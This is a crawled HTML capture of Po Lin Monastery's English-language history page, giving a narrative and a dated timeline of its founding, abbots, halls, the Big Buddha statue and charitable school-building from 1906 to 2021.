

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plm.org.hk/eng/history.php
body_size: 7074
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Po Lin Monastery</title>
<script type="text/javascript" src="../js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../js/jquery-ui-1.7.2.custom.min.js"></script>
<script type="text/javascript" src="../js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../js/ddaccordion.js"></script>
<script type="text/javascript" src="../js/jquery.page-scroller.js" charset="utf-8"></script>
<script type="text/javascript" src="../js/jquery.fancybox-1.2.6.pack.js"></script>
<script type="text/javascript" src="../js/jquery.scrollFollow.js"></script>
<script type="text/javascript" src="../js/jquery.jBreadCrumb.1.1.js"></script>
<script type="text/javascript" src="../js/jquery.dropdownPlain.js"></script>
<script type="text/javascript" src="../js/jquery.custom.js"></script>

<!--[if IE 6]>
<script type="text/javascript" src="../js/ddpng-min.js"></script>
<script>
    DD_belatedPNG.fix('#menu_shadow, #bbg_page, #bbg_home, #home_feature_1, #home_feature_2, #home_feature_3, #nav1,  #nav2,  #nav3,  #nav4,  #nav5,  #nav6,  #nav7,  #nav8,  #nav9,  #nav10'); //EXAMPLE
</script>
<![endif]-->

<link type="text/css" rel="stylesheet" href="../css/styles_mainnav.css" />
<link type="text/css" rel="stylesheet" href="css/styles.css" />
<link type="text/css" rel="stylesheet" href="css/styles_nav.css" />
<link type="text/css" rel="stylesheet" href="../css/jquery.fancybox-1.2.6.css" />
<link type="text/css" rel="stylesheet" href="css/styles-sticky-footer.css" />
<link type="text/css" rel="stylesheet" href="css/BreadCrumb.css" />
<link type="text/css" rel="stylesheet" href="../css/styles_dropdown.css" />
<!--[if IE 6]>
	<link rel="stylesheet" type="text/css" href="../css/ie6.css" media="screen" />
<![endif]-->

<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="../css/ie7.css" media="screen" />
<![endif]-->
</head>
<body>
<a id="top"></a>
<div id="wrap">
  <div id="main-wrapper" class="clearfix">
    
    <!-- Language bar-->
    <div id="main_lang">
           



   	        <a href="https://plm.org.hk/eng/history.php" id="lang_eng" class="on"><span class="alt">eng</span></a>        	
    	<a href="https://plm.org.hk/sch/history.php" id="lang_sch"><span class="alt">sch</span></a>     
        <a href="https://plm.org.hk/history.php" id="lang_tch"><span class="alt">tch</span></a>   
                
                            
	      

    </div>
    <!-- Banner background-->
    <div id="bbg_page" class="bbg_history"></div>
    
    <!-- Start: Main-->
    <div id="main">
      <!-- Main Navigation -->
            <div id="main_menu"> 
 <!--?mainnav=0-->
  <div id="menu_shadow">
    <div id="menu_gradient">
      <div id="menu">
        <div id="main_logo"></div>
        
        <h3 class="menuheader"><a id="nav1" href="home.php" ><span class="alt">首頁</span></a></h3>
        
        <h3 class="menuheader"><a id="nav2" href="abbot-message.php" ><span class="alt">方丈的話</span></a></h3>
        
        <h3 class="menuheader mainnav"><a id="nav3" href="?mainnav=0" class="on"><span class="alt">百載寶蓮</span></a></h3>
        <ul class="categoryitems">
          <!-- class="subexpandable"-->
          <li><a id="nav3_subnav1" href="history.php?mainnav=0" class="on"><span class="alt">寶蓮禪寺簡史</span></a></li>
          <li><a id="nav3_subnav2" href="major-events.php?mainnav=0" ><span class="alt">大事年表</span></a></li>
          <li><a id="nav3_subnav3" href="biography-of-abbots.php?mainnav=0" ><span class="alt">歷代住持</span></a></li>
        </ul>
        
        <h3 class="menuheader"><a id="nav4" href="buddha.php" ><span class="alt">天壇大佛</span></a></h3>
        
        <h3 class="menuheader"><a id="nav13" href="renovation.php" ><span class="alt">天壇大佛維修資訊</span></a></h3>
        
        <h3 class="menuheader mainnav"><a id="nav5" href="?mainnav=1" ><span class="alt">建築園林</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav5_subnav1" href="architecture.php?mainnav=1" ><span class="alt">建築特色</span></a></li>
          <li><a id="nav5_subnav2" href="landscape-gardens.php?mainnav=1" ><span class="alt">園林景觀</span></a></li>
        </ul>
        
        <h3 class="menuheader mainnav"><a id="nav6" href="?mainnav=2" ><span class="alt">法會法務</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav6_subnav1" href="rituals.php?mainnav=2" ><span class="alt">法會及其意義</span></a></li>
          <li><a id="nav6_subnav2" href="timetable.php?mainnav=2" ><span class="alt">2010 年法會時間表</span></a></li>
        </ul>
        
        <h3 class="menuheader mainnav"><a id="nav7" href="?mainnav=3" ><span class="alt">文化教育</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav7_subnav1" href="education.php?mainnav=3" ><span class="alt">興辦教育</span></a></li>
          <li><a id="nav7_subnav2" href="publications.php?mainnav=3" ><span class="alt">文教出版</span></a></li>
          <li><a id="nav7_subnav3" href="qianlong-tripitaka.php?mainnav=3" ><span class="alt">龍藏</span></a></li>
        </ul>
        
        <h3 class="menuheader"><a id="nav8" href="social.php" ><span class="alt">公益事業</span></a></h3>
        
<!--        <h3 class="menuheader mainnav"><a id="nav9" href="?mainnav=4" ><span class="alt">法師專欄</span></a></h3>
        <ul class="categoryitems">
          <li><a id="nav9_subnav1" href="talks.php?mainnav=6" ><span class="alt">智慧法師開示選錄</span></a></li>
          <li><a id="nav9_subnav2" href="talks_kinchiu.php?mainnav=6" ><span class="alt">健釗法師開示選錄</span></a></li>		  
        </ul>
        <h3 class="menuheader"><a id="nav11" href="http://www.plm.org.cn/blog" target="_blank"><span class="alt">寶蓮博客</span></a></h3>
        <h3 class="menuheader"><a id="nav10" href="http://hk.plm.org.cn/" target="_blank"><span class="alt">佛教資源庫</span></a></h3>
-->
        <h3 class="menuheader"><a id="nav12" href="http://buddhayourun.org.hk/en/" target="_blank"></span></a></h3>
<!--        <h3 class="menuheader"><a id="nav12" href="buddhayourun.php" ><span class="alt">佛你跑</span></a></h3> -->
      </div>
    </div>
  </div>
</div>
      
      <!-- Banner: Important - must be put inside the #main -->
      <div id="b_page" class="b_history"><img class="bt_img" src="assets/bt_history.gif" width="170" height="85" alt="Po Lin Monastery: A Brief History" /></div>
      
      <!-- Start: Page Content Wrapper-->
      <div id="main_page_cnt_wrapper">
      	<!-- The utilities menu -->
        <div id="main_utility_menu">
  
    <ul class="dropdown">
      <li><a id="utilitymenu4" href="links.php"><span class="alt">Links</span></a></li>
      <li><a id="utilitymenu3" href="visitors.php"><span class="alt">Visitors Information</span></a>
        <ul class="sub_menu">
          <li><a id="utilitymenu3_sub1" href="tour.php"><span class="alt">A Tour of the Monastery</span></a></li>
          <li><a id="utilitymenu3_sub2" href="food.php"><span class="alt">Vegetarian Food and Souvenir</span></a></li>
          <li><a id="utilitymenu3_sub3" href="visitors.php"><span class="alt">General Information</span></a></li>
        </ul>
      </li>
      <li><a id="utilitymenu2" href="media.php"><span class="alt">Dharma Channel</span></a></li>
      <li><a id="utilitymenu1" href="gallery.php"><span class="alt">Photo Gallery</span></a></li>
	  <li><a id="utilitymenu5" href="news.php"><span class="alt">News</span></a></li>
      
    </ul>
    <br style="clear: left" />
  
</div>        
        <!-- BreadCrumb -->
        <div class="breadCrumbHolder module">
        	<div id="breadCrumb0" class="breadCrumb module">
            	<ul>
                	<li><a href="home.php">Homepage</a></li>
                    <li>Po Lin in a Century</li>
                    <li class="last">A Brief History of the Monastery</li>
                </ul>
            </div>
        </div>
        
        <!-- Main Page Content: Left -->
        <div id="main_page_cnt">
                <div id="p0"></div>
            	<p>Po Lin Monastery was known as the 'Big Thatched Hut' in the early days more than a century ago. In 1906, three Buddhist monks of the Ch'an School, Venerables Da Yue, Dun Xiu and Yue Ming traveled from Jiangsu Province of China to Lantau Island to set up a site for practice. Since then, many members of the Sangha from all directions were attracted to the place, marking the gradual rise of the Ch'an (Zen) School of Buddhism in Hong Kong. In 1924, the 'Big Thatched Hut' was renamed Po Lin Monastery and Venerable Ji Xiu became the first Abbot. Since then, Po Lin Monastery has developed into a world renowned monastery and is now led by the eighth Abbot, Venerable Jing Yin.</p>
				<p>Venerables Da Yue, Dun Xiu and Yue Ming were from the Jiangtian Monastery at Jinshan, Zhenjiang prefecture of Jiangsu province. Arriving on Lantau Island, they were delighted to find an expansive flat land amidst the tranquil mountains. Though the place was over grown with thorn bushes and access to it was difficult, they found it a place of serenity ideal for religious practice and spreading Dharma.</p>
                <p>To start with, they cleared the bushes and built a small stone house. Many monks were attracted by the tranquility and serenity of the place and more came and practiced over the years. They pulled together to built a big thatched hut and grew crops for food while diligently pursuing along the path of enlightenment. A primordial Buddhist discipline of the Ch'an School was thus established in Hong Kong.</p>
                <p>Po Lin Monastery has always supported China's policy of "development through education". Since 1996, we have contributed towards the building of over 280 schools under Project Hope in Mainland China. Construction of the Grand Hall of Ten Thousand Buddhas commenced in November 2007 and is expected to be completed in 2012. It will house the Hall of Ten Thousand Buddhas, Scripture Library, Abbot's Chamber, Dharma Hall and a permanent Ordination Platform. When completed, this monumental building will be a central place for holding religious and cultural events. The new Grand Hall will have an exhibition venue of over 3,000 square meters for displaying ancient Chinese and precious Buddhist relics. The purpose of setting up the exhibition venue is to preserve relics of historical importance and to showcase Chinese and Buddhist cultural heritage locally and overseas.</p>
                
                <div id="p1" class="quicknav_history">
                    <div id="p_quicknav">
                    	
                    	<a id="icon_down" href="#p2"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1924</div>
                    <div id="p_content">
                    	<p>Venerable Ji Xiu, also from the Jiangtian Monastery at Jinshan, occasioned upon Lantau Island on his tour of Buddhist study. At the earnest request of members of the monastic order, Venerable Ji Xiu assumed abbotship, renamed the 'Big Thatched Hut' to Po Lin Monastery and became the monastery's first Abbot. Venerables Da Yue, Dun Xiu and Yue Ming were revered as the monastery's founding teachers.</p>

                	</div>
                </div>
                
                
                <div id="p2" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p1"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p3"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1925</div>
                    <div id="p_content">
                    	<p>The first Autumn Ordination Ceremony was held, participated by dozens of lay followers.
                        </p>


                	</div>
                </div>
                
                
                <div id="p3" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p2"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p4"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1928</div>
                    <div id="p_content">
                    	<p>The Hall of Great Perfection was built. To its left was the Vajra Cave for meditation and on the right was the Guest Hall and the Treasury. When the construction of the Hall of Great Perfection started, monks, nuns and laymen of small temples on the Lantau Island grouped together to help in the construction work, laying bricks and tiles, in a collective effort towards the good for all from ten directions.</p>
                        <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_1.jpg"><img id="img_thumb" src="../assets/thumb_history_1.jpg" width="370" height="172" alt="" /></a>
                    	</div>                        
                	</div>
                </div>
                
                
                <div id="p4" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p3"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p5"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1930</div>
                    <div id="p_content">
                    	<p>After completing the Autumn Precept Ceremony, Abbot Ji Xiu retired from the abbotship. The Sangha selected Venerable Fat Ho as the second Abbot. Under the stewardship of Abbot Fat Ho, a number of halls were built, including the Hall of Bodhisattva Skanda, Hall of Bodhisattva Ksitigarbha, Ancestral Hall, Abbot's Chamber, Five Contemplations Dinning Hall, Pagoda of the Lotus Sutra, Pagoda of the Flower Ornament Sutra, Arhat Pagoda and Prajna Hall (the new Ch'an Hall).</p>
                        <div id="img_thumb_wrapper_turquoise" style="float:left;">
                        	<a class="fb_group" href="../assets/full_history_8.jpg"><img id="img_thumb" src="../assets/thumb_history_8.jpg" width="162" height="292" alt="" /></a>
                    	</div>
                        
                        <div id="img_thumb_wrapper_turquoise" style="float:right;">
                        	<a class="fb_group" href="../assets/full_history_9.jpg"><img id="img_thumb" src="../assets/thumb_history_9.jpg" width="162" height="292" alt="" /></a>
                    	</div>  
                         
                        <div style="width:180px; float:left; padding:0 0 0 24px; font-size:12px; position:relative; margin-top:-30px;" class="turquoise">Venerable Fat Ho</div>
                        <div style="width:145px; float:right; padding:0; font-size:12px; position:relative; margin-top:-30px;" class="turquoise">Prajna Hall</div>                                               
                        
                        <div id="img_thumb_wrapper_turquoise" style="float:left;">
                        	<a class="fb_group" href="../assets/full_history_3.jpg"><img id="img_thumb" src="../assets/thumb_history_3.jpg" width="162" height="292" alt="" /></a>
                    	</div>                                             
                        
                        <div id="img_thumb_wrapper_turquoise" style="float:right;">
                        	<a class="fb_group" href="../assets/full_history_4.jpg"><img id="img_thumb" src="../assets/thumb_history_4.jpg" width="162" height="292" alt="" /></a>
                    	</div>
                        
                        <div style="width:180px; float:left; padding:0 0 0 24px; font-size:12px; position:relative; margin-top:-30px;" class="turquoise">Pagoda of the Lotus Sutra</div>
                        <div style="width:145px; float:right; padding:0; font-size:12px; position:relative; margin-top:-30px;" class="turquoise">Pagoda of the Flower Ornament Sutra</div>
                	</div>
                </div>
                
                
                <div id="p5" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p4"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p6"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1952</div>
                    <div id="p_content">
                    	<p style="width:160px; float:left;">Abbot Fat Ho decided to retire from his abbotship to devote to spiritual retreat. Venerable Tsang Sau was elected as the third Abbot.
                        </p>
                        <div id="img_thumb_wrapper_turquoise" style="float:right;">
                        	<a class="fb_single" href="../assets/full_history_17.jpg"><img id="img_thumb" src="../assets/thumb_history_17.jpg" width="162" height="292" alt="" /></a>
                    	</div>                    
                    </div>
                </div>
                
                
                <div id="p6" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p5"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p7"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1960</div>
                    <div id="p_content">
                    	<p>Venerable Fat Ho, resuming abbotship, revamped the traditional administration mode of Po Lin Monastery and changed it to a system under the stewardship of a board of directors. Abbot Fat Ho was the first Board Chairman.</p>
                	</div>
                </div>
                
                 <div id="p7" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p6"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p8"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1963</div>
                    <div id="p_content">
                    	<p>Since the former Hall of Great Perfection was unable to accommodate the ever-increasing number of worshippers and visitors, it was decided in 1963 to build a two-storey Great Buddha Hall, with the Hall of Arhats and the Hall of Bodhisattva Avalokitesvara on the ground floor.</p>
                        <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_5.jpg"><img id="img_thumb" src="../assets/thumb_history_5.jpg" width="370" height="246" alt="" /></a>
                    	</div>                        
                	</div>
                </div>               
                
                
                <div id="p8" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p7"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p9"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1972</div>
                    <div id="p_content">
                    	<p style="width:160px; float:left;">Venerable Fat Ho passed away in 1972. Venerable Wai Ming was elected as the third Abbot. During his office, he built a retirement hut for the Abbots who had served their terms.</p>
                        <div id="img_thumb_wrapper_turquoise" style="float:right;">
                        	<a class="fb_single" href="../assets/full_history_11.jpg"><img id="img_thumb" src="../assets/thumb_history_11.jpg" width="162" height="292" alt="" /></a>                   		 </div>                         
                	</div>
                </div>
                
                
                <div id="p9" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p8"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p10"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1976</div>
                    <div id="p_content">
                    	<p>A decision was made to build the Big Buddha Statue and the Fat Ho Memorial Home for the Elderly. 
                        </p>
                                            
                	</div>
                </div>
                
                
                <div id="p10" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p9"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p11"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1979</div>
                    <div id="p_content">
                    	<p>Venerables Yuen Wai and Chi Wai led a delegation of over 20 monks to visit the Mainland. They were warmly welcomed by Mr. Zhao Pochu, President of the Buddhist Association of China and members of the Chinese Buddhist order. This visit was instrumental in establishing formal ties between the Buddhist communities in Hong Kong and the Mainland. To mark this milestone visit, the Buddhist Association of China presented a set of Qianlong Tripitaka (Chinese Buddhist Canon), to Po Lin Monastery. The Tripitaka consists of 7,173 volumes. The scriptures were wood block-printed in Qing Dynasty between 1735 AD and 1738 AD, being the last official version printed in China, a much treasured version.</p>
                         <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_18.jpg"><img id="img_thumb" src="../assets/thumb_history_18.jpg" width="370" height="246" alt="" /></a>
                    	</div>                       
                	</div>
                </div>
                
                
                <div id="p11" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p10"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p12"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1981</div>
                    <div id="p_content">
                    	<p>The first stage of the construction of the Big Buddha Statue commenced.</p>
                         <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_6.jpg"><img id="img_thumb" src="../assets/thumb_history_6.jpg" width="370" height="172" alt="" /></a>
                    	</div>                           
                	</div>
                </div>
                
                
                <div id="p12" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p11"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p13"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1982</div>
                    <div id="p_content">
                    	<p>Po Lin Monastery dispatched a delegation to Beijing to receive Qianlong Tripitaka. The presentation ceremony was led by Mr. Zhao Pochu, President of the Buddhist Association of China. In October, Venerable Ju Zan, Vice President of the Buddhist Association of China, led a delegation to escort the Qianlong Tripitaka to Hong Kong and the occasion was marked by a grand welcoming ceremony. A public exhibition of the scriptures was staged jointly by the Po Lin Monastery and the Buddhist Association of China. </p>
                         <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_19.jpg"><img id="img_thumb" src="../assets/thumb_history_19.jpg" width="370" height="172" alt="" /></a>
                    	</div>                        
                	</div>
                </div>
                
                
                <div id="p13" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p12"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p14"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1983</div>
                    <div id="p_content">
                    	<p style="width:160px; float:right;">Venerable Sing Yat was elected the fifth Abbot.</p>
                        <div id="img_thumb_wrapper_turquoise" style="float:left;">
                        	<a class="fb_single" href="../assets/full_history_12.jpg"><img id="img_thumb" src="../assets/thumb_history_12.jpg" width="162" height="292" alt="" /></a>                     
                            </div>                          
                	</div>
                </div>
                
                
                <div id="p14" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p13"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p15"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1990</div>
                    <div id="p_content">
                        
                    	<p style="width:160px; float:right;">After the retirement of Venerable Sing Yat, Venerable Chu Hui became the sixth Abbot.
                        </p>
                        <div id="img_thumb_wrapper_turquoise" style="float:left;">
                        	<a class="fb_single" href="../assets/full_history_13.jpg"><img id="img_thumb" src="../assets/thumb_history_13.jpg" width="162" height="292" alt="" /></a>                        
                	</div>                         
  
                	</div>
                </div>
                
                
                <div id="p15" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p14"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p16"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1992</div>
                    <div id="p_content">
                    	<p style="width:160px; float:right;">In October, Venerable Chu Hui and monks on the Board of Directors formed a delegation to Sri Lanka to receive two relics of the Buddha. President of the Hong Kong Buddhist Association, Venerable Kok Kwong, headed the welcoming delegation when the relics of the Buddha arrived in Hong Kong.
                        </p>
                        <div id="img_thumb_wrapper_turquoise" style="float:left;">
                        	<a class="fb_single" href="../assets/full_history_7.jpg"><img id="img_thumb" src="../assets/thumb_history_7.jpg" width="193" height="292" alt="" /></a>
                    	</div>                        
                   
                 </div>    
                </div>
                
                
                <div id="p16" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p15"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p17"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1993</div>
                    <div id="p_content">
                    	<p>The grand opening ceremony of the Big Buddha Statue was held in December 1993. Since then, Po Lin Monastery's status as a world renowned monastery was gradually established. </p>
                         <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_14.jpg"><img id="img_thumb" src="../assets/thumb_history_14.jpg" width="300" height="377" alt="" /></a>
                    	</div>                           

                	</div>
                </div>
                
                
                <div id="p17" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p16"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p18"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">1994</div>
                    <div id="p_content">
                    	<p>In June, Po Lin Monastery sent a study group to Xinxin County of Guangdong. A donation was made for the construction of the first school under Project Hope. Po Lin Monastery has up to date contributed towards the building of over 300 schools under the project.</p>
                        <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_15.jpg"><img id="img_thumb" src="../assets/thumb_history_15.jpg" width="370" height="172" alt="" /></a>
                    	</div>                        
                	</div>
                </div>
                
                
                
                <div id="p18" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p17"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p19"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">2000</div>
                    <div id="p_content">
                    	<p>Planning started for the construction of the Grand Hall of Ten Thousand Buddhas. The project is aimed at further establishing Po Lin Monastery as a centre for advancing Buddhism and a platform for promoting Chinese culture, sculptural art and landscape gardening. The Grand Hall of Ten Thousand Buddhas is scheduled for completion in 2013.</p>
                        <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_20.jpg"><img id="img_thumb" src="../assets/thumb_history_20.jpg" width="370" height="172" alt="" /></a>
                    	</div>                            
                        
                	</div>
                </div>
                
                
                <div id="p19" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p18"><span class="alt">up</span></a>
                    	<a id="icon_down" href="#p20"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">2005</div>
                    <div id="p_content">
                    	<p style="width:160px; float:left;">Venerable Chi Wai was elected the seventh Abbot of Po Lin.</p>
                        <div id="img_thumb_wrapper_turquoise" style="float:right;">
                        	<a class="fb_single" href="../assets/full_history_21.jpg"><img id="img_thumb" src="../assets/thumb_history_21.jpg" width="193" height="292" alt="" /></a>
                    	</div> 
                	</div>
                </div>


                <div id="p20" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p19"><span class="alt">up</span></a>
                        <a id="icon_down" href="#p21"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">2014</div>
                    <div id="p_content">
                    	<p>The opening ceremony of the Grand Hall of Ten Thousand Buddhas was held on 31 October 2014. </p>
                         <div id="img_thumb_wrapper_turquoise">
                        <a class="fb_single" href="../assets/full_history_22.jpg"><img id="img_thumb" src="../assets/thumb_history_22.jpg" width="370" height="190" alt="" /></a>
                    	</div>                           
						<p> “The Symposium of ideology of Zhao Pochu” was jointly organized by Po Lin Monastery, Center for Chinese Cultural Research Institute of Nanjing University, Centre of Buddhist Studies,The University of Hong Kong and Centre for the Study of Humanistic Buddhism,CUHK from 31 October to 2 November 2014. The monks and the specialists from Mainland China and Hong Kong were invited to participate.</p>
                	</div>
                </div>
                
                
                <div id="p21" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p20"><span class="alt">up</span></a>
                        <a id="icon_down" href="#p22"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">2015</div>
                    <div id="p_content">
                    	<p>Buddha You Run started in November, 2015.</P>
                        <p>November 2015, Venerable Jing Yin was elected the eighth Abbot of Po Lin Monastery.</p>                    
                	</div>
                </div>
                
                
                
                <div id="p22" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p21"><span class="alt">up</span></a>
                        <a id="icon_down" href="#p23"><span class="alt">down</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">2020</div>
                    <div id="p_content">
                    	<p style="width:160px; float:left;">The renovation of Big Buddha had commenced on 2 June, 2020
                        </p>
                        <div id="img_thumb_wrapper_turquoise" style="float:right;">
                        	<a class="fb_single" href="../assets/full_history_23.jpg"><img id="img_thumb" src="../assets/thumb_history_23.jpg" width="162" height="293" alt="" /></a>                   		 </div>                                             
                                            
                	</div>
                </div>
                
                
                
                <div id="p23" class="quicknav_history">
                    <div id="p_quicknav">
                    	<a id="icon_up" href="#p22"><span class="alt">up</span></a>
                    </div>
                    <div id="p_heading_year" class="turquoise">2021</div>
                    <div id="p_content">
                    	<p>August 2021, the first stage of the renovation of Big Buddha had been completed.</P>
                	</div>
                </div>
                
                
                
		</div>
        
        <!-- Main Page Sidebar: Right -->
        <div id="main_page_sidebar" class="sb_beige">
        	<a id="sb_item" href="#p1">1924 - 1930</a>
            <a id="sb_item" href="#p5">1951 - 1960</a>
            <a id="sb_item" href="#p6">1961 - 1970</a>
            <a id="sb_item" href="#p8">1971 - 1980</a>
            <a id="sb_item" href="#p11">1981 - 1990</a>
            <a id="sb_item" href="#p15">1991 - 2000</a>
            <a id="sb_item" href="#p19">2001 - 2010</a>
            <a id="sb_item" href="#p20">2011 - 2020</a>
            <a id="sb_item" href="#p23">2021 - 2022</a>
        </div>
        <div id="sb_backtotop_outer">
            <div id="sb_backtotop" class="sb_beige">
                <a id="btn_backtotop" href="#top"><span class="alt">Back to Top</span></a>
            </div>
        </div>
        
      	<!-- Footer -->
        <!-- Footer -->
<div id="footer">
	<div id="footer_left">Opening hours<span class="darkgrey">&nbsp;&nbsp;&nbsp;9 am to 6 pm</span>　　Vegetarian Kitchen<span class="darkgrey">&nbsp;&nbsp;&nbsp;11:30 am to 4:30 pm</span></div>
